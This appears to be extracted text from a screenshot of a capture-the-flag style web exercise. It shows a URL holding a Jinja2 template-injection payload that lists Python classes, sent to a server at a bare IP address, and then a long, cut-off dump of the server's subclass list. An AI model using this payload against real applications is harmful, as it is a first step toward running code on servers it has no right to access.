 view-source:192.241.243.188:8080/page?name={{%20%27%27.__class__.__mro__[2].__subclasses__()%20}}
Apps Hacktivity: Latest Secu Bugcrowd | Your Elast GitHub - ctfs/write-up formatstring crypto chemical PicBee Top Ciphers
1 Hello [<type 'type'>, <type 'weakref'>, <type 'weakcallableproxy'>, <type 'weakproxy'>, <type 'int'>, <type 'basestring'>, <type 'bytearray'>, <type 'list'>, <type 'NoneType'>, <type
'NotImplementedType'>, <type 'traceback'>, <type 'super'>, <type 'xrange'>, <type 'dict'>, <type 'set'>, <type 'slice'>, <type 'staticmethod'>, <type 'complex'>, <type 'float'>,
<type 'buffer'>, <type 'long'>, <type 'frozenset'>, <type 'property'>, <type 'memoryview'>, <type 'tuple'>, <type 'enumerate'>, <type 'reversed'>, <type 'code'>, <type 'frame'>,
<type 'builtin_function_or_method'>, <type 'instancemethod'>, <type 'function'>, <type 'classobj'>, <type 'dictproxy'>, <type 'generator'>, <type 'getset_descriptor'>, <type
'wrapper_descriptor'>, <type 'instance'>, <type 'ellipsis'>, <type 'member_descriptor'>, <type 'file'>, <type 'PyCapsule'>, <type 'cell'>, <type 'callable-iterator'>, <type
'iterator'>, <type 'sys.long_info'>, <type 'sys.float_info'>, <type 'EncodingMap'>, <type 'fieldnameiterator'>, <type 'formatteriterator'>, <type 'sys.version_info'>, <type
'sys.flags'>, <type 'exceptions.BaseException'>, <type 'module'>, <type 'imp.NullImporter'>, <type 'zipimport.zipimporter'>, <type 'posix.stat_result'>, <type
'posix.statvfs_result'>, <class 'warnings.WarningMessage'>, <class 'warnings.catch_warnings'>, <class '_weakrefset._IterationGuard'>, <class '_weakrefset.WeakSet'>, <class
'_abcoll.Hashable'>, <type 'classmethod'>, <class '_abcoll.Iterable'>, <class '_abcoll.Sized'>, <class '_abcoll.Container'>, <class '_abcoll.Callable'>, <type 'dict_keys'>, <type
'dict_items'>, <type 'dict_values'>, <class 'site._Printer'>, <class 'site._Helper'>, <type '_sre.SRE_Pattern'>, <type '_sre.SRE_Match'>, <type '_sre.SRE_Scanner'>, <class
'site.Quitter'>, <class 'codecs.IncrementalEncoder'>, <class 'codecs.IncrementalDecoder'>, <type 'operator.itemgetter'>, <type 'operator.attrgetter'>, <type 'operator.methodcaller'>,
<type 'functools.partial'>, <type 'itertools.combinations'>, <type 'itertools.combinations_with_replacement'>, <type 'itertools.cycle'>, <type 'itertools.dropwhile'>, <type
'itertools.takewhile'>, <type 'itertools.islice'>, <type 'itertools.starmap'>, <type 'itertools.imap'>, <type 'itertools.chain'>, <type 'itertools.compress'>, <type
'itertools.ifilter'>, <type 'itertools.ifilterfalse'>, <type 'itertools.count'>, <type 'itertools.izip'>, <type 'itertools.izip_longest'>, <type 'itertools.permutations'>, <type
'itertools.product'>, <type 'itertools.repeat'>, <type 'itertools.groupby'>, <type 'itertools.tee_dataobject'>, <type 'itertools.tee'>, <type 'itertools._grouper'>, <type
'cStringIO.StringO'>, <type 'cStringIO.StringI'>, <class 'string.Template'>, <class 'string.Formatter'>, <type 'collections.deque'>, <type 'deque_iterator'>, <type
'deque_reverse_iterator'>, <type '_thread._localdummy'>, <type 'thread._local'>, <type 'thread.lock'>, <type 'datetime.date'>, <type 'datetime.timedelta'>, <type 'datetime.time'>,
<type 'datetime.tzinfo'>, <class 'werkzeug._internal._Missing'>, <class 'werkzeug._internal._DictAccessorProperty'>, <type 'time.struct_time'>, <class 'email.LazyImporter'>, <type
'Struct'>, <type '_hashlib.HASH'>, <type '_random.Random'>, <type '_ssl._SSLContext'>, <type '_ssl._SSLSocket'>, <class 'socket._closedsocket'>, <type '_socket.socket'>, <type
'method_descriptor'>, <class 'socket._socketobject'>, <class 'socket._fileobject'>, <class 'urlparse.ResultMixin'>, <class 'contextlib.GeneratorContextManager'>, <class
'contextlib.closing'>, <class 'calendar.Calendar'>, <type '_io._IOBase'>, <type '_io.IncrementalNewlineDecoder'>, <class 'werkzeug.datastructures.ImmutableListMixin'>, <class
'werkzeug.datastructures.ImmutableDictMixin'>, <class 'werkzeug.datastructures.UpdateDictMixin'>, <class 'werkzeug.datastructures.ViewItems'>, <class
'werkzeug.datastructures._omd_bucket'>, <class 'werkzeug.datastructures.ImmutableHeadersMixin'>, <class 'werkzeug.datastructures.IfRange'>, <class 'werkzeug.datastructures.Range'>,
<class 'werkzeug.datastructures.ContentRange'>, <class 'werkzeug.datastructures.FileStorage'>, <class 'werkzeug.urls.Href'>, <class 'werkzeug.wsgi.SharedDataMiddleware'>, <class
'werkzeug.wsgi.DispatcherMiddleware'>, <class 'werkzeug.wsgi.ClosingIterator'>, <class 'werkzeug.wsgi.FileWrapper'>, <class 'werkzeug.wsgi._RangeWrapper'>, <class
'werkzeug.wsgi.LimitedStream'>, <class 'werkzeug.formparser.FormDataParser'>, <class 'werkzeug.formparser.MultiPartParser'>, <class 'werkzeug.utils.HTMLBuilder'>, <class
'werkzeug.wrappers.BaseRequest'>, <class 'werkzeug.wrappers.BaseResponse'>, <class 'werkzeug.wrappers.AcceptMixin'>, <class 'werkzeug.wrappers.ETagRequestMixin'>, <class
'werkzeug.wrappers.UserAgentMixin'>, <class 'werkzeug.wrappers.AuthorizationMixin'>, <class 'werkzeug.wrappers.StreamOnlyMixin'>, <class 'werkzeug.wrappers.ETagResponseMixin'>,
<class 'werkzeug.wrappers.ResponseStream'>, <class 'werkzeug.wrappers.ResponseStreamMixin'>, <class 'werkzeug.wrappers.CommonRequestDescriptorsMixin'>, <class